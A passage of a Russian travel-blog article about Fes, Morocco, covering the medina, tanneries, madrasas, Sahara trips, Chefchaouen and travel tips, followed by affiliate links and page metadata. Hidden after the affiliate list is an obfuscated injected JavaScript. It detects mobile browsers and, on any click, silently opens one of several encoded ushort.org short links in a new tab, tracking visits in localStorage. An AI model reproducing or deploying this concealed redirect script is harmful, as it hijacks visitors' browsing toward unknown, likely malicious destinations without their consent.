<p>Экстравагантным вариантом жилья можно считать ночлег в пустыне.</p>
<p>Все вышеперечисленные варианты проживания вы можете найти на сервисе Яндекс.Путешествий или на интерактивной карте ниже:</p>
</p>
<h2>Чем заняться в Фесе</h2>
<p>Как известно, Фес делится на новый и старый город. Современная его часть &#8212; это новые дома, торговые центры и магазины. Медина &#8212; это небольшие кварталы, имеющие свою индивидуальность и предназначение.</p>
<h3 style="text-align: center;"><strong>         Медина</strong></h3>
</p>
<p>Прибыв в Фес, отправляйтесь в Медину &#8212; старую часть города. Вход в старый город начинается с центральных ворот Медины &#8212; Баб – Буджелуд. Эти ворота &#8212; настоящий портал во времени. Перешагнув их, вы перенесетесь на несколько сотен лет в прошлое. Обязательно сделайте фотографию у центрального входа.</p>
<h3 style="text-align: center;"><strong>Рынок (Souk)</strong></h3>
</p>
<p>Войдя в Медину, вы окажетесь на Восточном базаре. Это настоящий арабский рынок который пестрит яркими красками, где кружат голову душистые специи, а путешественники угощаются блюдами местной кухни. Это место, где продается национальная марокканская одежда и обувь. Кстати, обратите внимание на джеллабу. Это берберская просторная одежда, закрывающая все тело. Ее особенность в том, что она позволяет сохранить комфортную температуру внутри и не дает перегреться. Ее могут носить как мужчины, так и женщины.</p>
<p><strong>Совет:</strong> гуляя по Медине, остановитесь в кафе на полчасика и понаблюдайте за этой непривычной нам суетой. Выпейте чашечку сладкого зеленого чая (национальный марокканский напиток) и просто отдохните.</p>
<h3 style="text-align: center;"><strong>         Красильни Шуара</strong></h3>
</p>
<p>На картинках в интернете вы наверняка встречали яркие красочные баки. <strong>Это Красильни Шуара</strong> &#8212; одно из обязательных к посещению мест Феса. В Марокко популярным направлением производства считается кожевное. Тут можно приобрести качественные изделия для друзей или для себя на память об этой чудесной стране! Стоят кожаные изделия сущие копейки. Популярностью пользуются сумки, кошельки и бабуши (марокканские тапочки). </p>
<p><strong>Совет:</strong> В красильне резкий и крайне неприятный запах кожи. При входе возьмите мяту, чтобы немного смягчить запах.</p>
</p>
<h3 style="text-align: center;"><strong>        Гробница Миринидов</strong></h3>
</p>
<p>В Фесе есть красочные развалины &#171;Гробница Миринидов&#187;. Можно походить и посмотреть места захоронения Миринидов. С развалин открывается шикарный вид на Медину. Можете приехать вечером и полюбоваться закатом. Доступ свободный и бесплатный. Если есть возможность добраться до этого места, обязательно прикоснитесь к истории!</p>
<h3 style="text-align: center;"><strong>Медресе</strong></h3>
</p>
<p>Фес неспроста считается культурным и религиозным центром Марокко. Это связано с тем, что тут с 9 века и по сегодняшний день действуют школы изучения Корана.</p>
<p>В Фесе расположен крупный религиозно – образовательный центр Аль – Карауин. Это один из старейших теологических университетов. Он является объектом Всемирного наследия ЮНЕСКО.</p>
<p>Обязательно посетите <strong>медресе Бу-Инания</strong>. Архитектура данной действующей школы поразительна. Она позволяет окунуться в аутентичность. Прогуляйтесь во внутреннем дворике и полюбуйтесь интерьером. <strong>Стоимость входного билета</strong> &#8212; около 20 дирхамов с человека.  </p>
<h3 style="text-align: center;"><strong>Пустыня Сахара</strong></h3>
</p>
<p>Сахара является самой большой пустыней в мире. Горы яркого желтого песка покрывают огромную территорию страны и дают туристам множество возможностей для развлечения.</p>
<p><u>Покатайтесь по пустыне на внедорожнике.</u> Поездка в пустыню &#8212; само по себе развлечение. Но даже прибыв в пункт назначения, уделите время обычной езде на внедорожнике по песку. Спокойная поездка очень приятна. Она позволяет любоваться красивыми барханами и видеть умиротворение в песке. Экстремальная езда понравится любителям адреналина, ведь в пустыне нет ограничений скорости и правил дорожного движения.</p>
<p><u>Катание на верблюдах.</u> Данное развлечение дает вам возможность перенестись в прошлое и почувствовать себя бедуином. Не забудьте одеть джеллабу, чтобы не перегреться на раскаленном солнце!         </p>
<p><u>Обед в пустыне.</u> Если вы проголодались, загляните в гости к местным жителям пустыни &#8212; берберам. Они с удовольствием накормят вас обедом за денежное вознаграждение. Обед в пустыне готовится в сложных условиях, поэтому не стоит удивляться завышенной цене.</p>
<p><u>Ночь в пустыне.</u> Данный способ ночлега является своеобразным развлечением для путешественника. Если вы готовы к столь необычному жилью в, мягко говоря, некомфортных условиях, останьтесь в пустыне на ночь. Наградой для вас станет чудесный закат вечером и необычный рассвет утром.</p>
</p>
<h3 style="text-align: center;"><strong>Город Шефшауэн</strong></h3>
</p>
<p>Находясь в Фесе посетите соседний город Шефшауэн. Каких-либо знаменитых достопримечательностей в нем нет. <strong>Сам город &#8212; это и есть достопримечательность страны</strong>. Шефшауэн примечателен своим видом, т.к. все здания выполнены в единой цветовой гамме. Яркие оттенки голубого цвета словно отражают небо.</p>
<p>Этот город полюбили художники и фотографы. Он расположен в горной местности, что позволяет домам строиться на различном уровне и иметь живописные виды. Дома, кафе, рестораны, лестницы, двери – тут все выполнено в одном цвете. 50 тысяч оттенков голубого, синего и бирюзового превращают город в сказку. Вечером цвет индиго погружает вас в атмосферу другой реальности.</p>
<p>При посещении города зайдите в местное кафе, выпейте чая или пообедайте знаменитым марокканским супом харрира. Для перекуса отлично подойдет домашний ресторанчик София. Там готовят отличный тажин и вкуснейший напиток из семи трав. Место является очень тихим и спокойным. Обязательно посетите его, если вы устали после прогулки по Шефшауэну.</p>
<h2>Рекомендации по посещению Феса</h2>
<ol>
<li>Мусульманская страна диктует свои правила отдыхающим. Предпочтительнее одевать скромную одежду, не выставляя плечи и колени напоказ. За счет близкого расположения домов в Медине сохраняется некоторая прохлада. Но при выходе на другие участки вас может застать жара. Джеллаба станет настоящим спасением. Приобретите ее сразу на рынке, и она будет вам напоминать о поездке долгие годы.</li>
<li>С давних пор местные жители выносят к дверям воду. Можете выпить ее, если вам станет жарко.</li>
<li>Остерегайтесь мошенников, которые под предлогом помощи могут обворовать вас.</li>
<li>В Медине очень узкие улочки, в виду чего отсутствует возможность проезда автомобилей. Передвигаться местные приспособились на осликах. Для вас это может показаться забавным, но на деле это хорошая альтернатива!</li>
<li>Приобретите изделия из кожи. В Фесе вы можете выгодно купить сумку или кошелек из натуральной кожи. Радуйте себя и близких качественными изделиями.</li>
<li>В священный месяц мусульман Рамадан ваши планы могут быть скорректированы. Уточняйте актуальные даты на момент поездки в страну.</li>
<li>В первый день гуляйте по Медине с профессиональным гидом. Таким образом вы изучите Фес, узнаете местные лайфхаки и не потеряетесь в лабиринтах узких улиц!</li>
</ol>
<h2>Заключение</h2>
<p><strong>Марокко</strong> – это большая колоритная страна. Фес &#8212; второй по величине город королевства. Его называют сердцем Марокко, религиозной столицей страны. Ароматы специй и мяты, лабиринты узких улочек Медины, шелковые платки и украшения &#8212; всё это Фес &#8212; старейший город мира со своим укладом жизни. В нем расположены мечети, теологические школы, восточные базары, фонтаны, хаммамы.</p>
<p>Фес оставляет у туристов неоднозначное впечатление. Кто-то влюбляется в его атмосферу с первого взгляда, а кто-то ужасается им с первого запаха кожевни. Кого-то впечатляет его религиозный настрой, кого-то он пугает своей строгостью. Полюбите ли вы его всем сердцем или ужаснетесь – сразу непонятно! <strong>Но ясно только то, что он никого не оставит равнодушным.</strong> Путешествуя по королевству выделите недельку и Фесу. Каждый найдет в нем то, что придется ему по душе!</p>
<p>Пишите в комментариях свои вопросы, если они остались, делитесь этой статьёй со своими друзьями в социальных сетях и <strong>ловите дешёвые билеты из любого аэропорта!</strong></p>
<p>Мы отдельно хотим сказать, что <strong>некоторые ссылки в этой статье являются партнёрскими</strong>: если вы закажете билет, выберите экскурсию или забронируете жильё через нашу ссылку, то мы получим небольшую комиссию, при этом не будет НИКАКИХ ДОПОЛНИТЕЛЬНЫХ ЗАТРАТ С ВАШЕЙ СТОРОНЫ. Партнёрские отношения помогают нам создавать для вас больше классного туристического контента, а ссылки мы указываем только те, которые проверили самостоятельно и рекомендуем без зазрения совести. <strong>Спасибо за поддержку, друзья!</strong></p>
<p>А теперь вперёд, <strong>оставляйте комментарии!</strong></p>
<p>           <strong>Что ещё нужно для путешествия и где это найти, купить или заказать</strong><strong>:</strong>    </p>
<p>Если вы путешествуете с помощью самолётов, то вам для вашего отпуска нужно:</p>
<ul>
<li>Купить авиабилет на <strong>&#171;AviaSales&#187;</strong>; </li>
<li>Забронировать отель, хостел или апартаменты через <strong>&#171;Суточно.ру&#187;</strong>; </li>
<li>Заказать <strong>экскурсию</strong> от местных жителей в новом для вас городе!</li>
</ul>
</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-05-17T12:04:03+03:00","datePublished":"2024-05-17T12:04:03+03:00","dateModified":"2024-05-17T12:04:03+03:00","headline":"\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u0432 \u0424\u0435\u0441 (\u041c\u0430\u0440\u043e\u043a\u043a\u043e)","name":"\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u0432 \u0424\u0435\u0441 (\u041c\u0430\u0440\u043e\u043a\u043a\u043e)","keywords":[],"url":"https:\/\/oasis-turs.ru\/puteshestvie-v-fes-marokko\/","description":"\u0424\u0435\u0441 &#8212; \u043a\u043e\u043b\u043e\u0440\u0438\u0442\u043d\u044b\u0439 \u043c\u0430\u0440\u043e\u043a\u043a\u0430\u043d\u0441\u043a\u0438\u0439 \u0433\u043e\u0440\u043e\u0434. \u041e\u043d \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442 \u041a\u0440\u0430\u0441\u0438\u043b\u044c\u043d\u044f\u043c\u0438 \u0428\u0443\u0430\u0440\u0430, \u041c\u0435\u0434\u0438\u043d\u043e\u0439 \u0441 \u0443\u0437\u043a\u0438\u043c\u0438 \u0443\u043b\u043e\u0447\u043a\u0430\u043c\u0438, \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0432\u043e\u0437\u0434\u0443\u0448\u043d\u044b\u043c\u0438 \u043f\u043b\u0430\u0442\u043a\u0430\u043c\u0438. \u0414\u043b\u044f \u043a\u043e\u0433\u043e-\u0442\u043e \u044d\u0442\u043e \u0440\u043e\u0434\u0438\u043d\u0430 \u0416\u0430\u0434\u0438 \u0438\u0437 \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0433\u043e \u0432 2000-\u0435 \u0441\u0435","copyrightYear":"2024","articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u0424\u0435\u0441 &#8212; \u043a\u043e\u043b\u043e\u0440\u0438\u0442\u043d\u044b\u0439 \u043c\u0430\u0440\u043e\u043a\u043a\u0430\u043d\u0441\u043a\u0438\u0439 \u0433\u043e\u0440\u043e\u0434. \u041e\u043d \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442 \u041a\u0440\u0430\u0441\u0438\u043b\u044c\u043d\u044f\u043c\u0438 \u0428\u0443\u0430\u0440\u0430, \u041c\u0435\u0434\u0438\u043d\u043e\u0439 \u0441 \u0443\u0437\u043a\u0438\u043c\u0438 \u0443\u043b\u043e\u0447\u043a\u0430\u043c\u0438, \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0432\u043e\u0437\u0434\u0443\u0448\u043d\u044b\u043c\u0438 \u043f\u043b\u0430\u0442\u043a\u0430\u043c\u0438. \u0414\u043b\u044f \u043a\u043e\u0433\u043e-\u0442\u043e \u044d\u0442\u043e \u0440\u043e\u0434\u0438\u043d\u0430 \u0416\u0430\u0434\u0438 \u0438\u0437 \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0433\u043e \u0432 2000-\u0435 \u0441\u0435\u0440\u0438\u0430\u043b\u0430, \u0430 \u043a\u043e\u043c\u0443-\u0442\u043e \u0424\u0435\u0441 \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442 \u0441\u043a\u0430\u0437\u043a\u0443 1000 \u0438 \u043e\u0434\u043d\u0430 \u043d\u043e\u0447\u044c. \u042d\u0442\u043e\u0442 \u0433\u043e\u0440\u043e\u0434 \u043d\u0438\u043a\u043e\u0433\u043e \u043d\u0435 \u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u0440\u0430\u0432\u043d\u043e\u0434\u0443\u0448\u043d\u044b\u043c, \u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u043d\u0430\u0439\u0434\u0435\u0442 \u0432 \u043d\u0435\u043c \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u043c\u044b \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u0432\u0430\u043c, \u043a\u0430\u043a \u0434\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0434\u043e \u0424\u0435\u0441\u0430, \u0433\u0434\u0435 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c\u0441\u044f \u0438 \u043a\u0430\u043a \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u0432\u0440\u0435\u043c\u044f, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0434\u0438\u043c \u043a\u0440\u0430\u0442\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044e \u0433\u043e\u0440\u043e\u0434\u0430.  \u041a\u0430\u043a \u0434\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0434\u043e \u0424\u0435\u0441\u0430 \u0432 2024 \u0438\u0437 \u0420\u043e\u0441\u0441\u0438\u0438 \u0421\u0430\u043c\u044b\u0439 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0434\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0438\u0437 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041c\u0430\u0440\u043e\u043a\u043a\u043e &#8212; \u044d\u0442\u043e \u0441\u0430\u043c\u043e\u043b\u0435\u0442. \u0422\u0430\u043a \u043a\u0430\u043a \u0441 \u0441\u0430\u043c\u0438\u043c \u0424\u0435\u0441\u043e\u043c \u0443 \u0420\u043e\u0441\u0441\u0438\u0438 \u043d\u0435\u0442 \u043f\u0440\u044f\u043c\u043e\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f, \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u0441 \u043f\u0435\u0440\u0435\u0441\u0430\u0434\u043a\u043e\u0439. \u041f\u0435\u0440\u0435\u043b\u0435\u0442 \u0438\u0437 \u041c\u043e\u0441\u043a\u0432\u044b \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043f\u043e\u0440\u044f\u0434\u043a\u0430 7 \u0447\u0430\u0441\u043e\u0432. \u041d\u0430\u0439\u0442\u0438 \u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0431\u0438\u043b\u0435\u0442\u044b \u0434\u043e \u041c\u0430\u0440\u043e\u043a\u043a\u043e \u043c\u043e\u0436\u043d\u043e \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0435. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442\u0435 \u043a \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0433\u043e\u0440\u043e\u0434\u043e\u0432 \u0441\u0442\u0440\u0430\u043d\u044b, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0434\u043e\u043b\u0435\u0442\u0435\u0442\u044c, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0434\u043e \u041a\u0430\u0441\u0430\u0431\u043b\u0430\u043d\u043a\u0438, \u0430 \u043e\u0442 \u043d\u0435\u0435 \u0434\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u0435\u0437\u0434\u0435 \u0434\u043e \u0424\u0435\u0441\u0430.\u00a0 \u0421 \u0433\u043e\u0440\u043e\u0434\u043e\u043c \u0440\u0430\u0437\u0432\u0438\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u0443\u0435\u0442\u0435\u0441\u044c \u0432 \u041c\u0430\u0440\u043e\u043a\u043a\u0430\u043d\u0441\u043a\u043e\u043c \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435, \u044d\u0442\u043e\u0442 \u0441\u043f\u043e\u0441\u043e\u0431 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430.\u00a0 \u041f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u0442\u044c \u0431\u0438\u043b\u0435\u0442\u044b \u0432 \u0442\u0430\u043a\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u0430\u0441\u0441\u0430\u0445 \u0430\u0432\u0442\u043e \u0438\u043b\u0438 \u0436\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0432\u043e\u043a\u0437\u0430\u043b\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0437\u0430 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a \u043c\u0435\u0441\u0442\u043d\u044b\u043c, \u043d\u0435 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u0443\u044e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443. \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043e\u043d\u0438 \u043d\u0435 \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0438\u0437\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e \u0446\u0435\u043d\u0443 \u0441\u0432\u043e\u0438\u0445 \u0443\u0441\u043b\u0443\u0433, \u043d\u043e 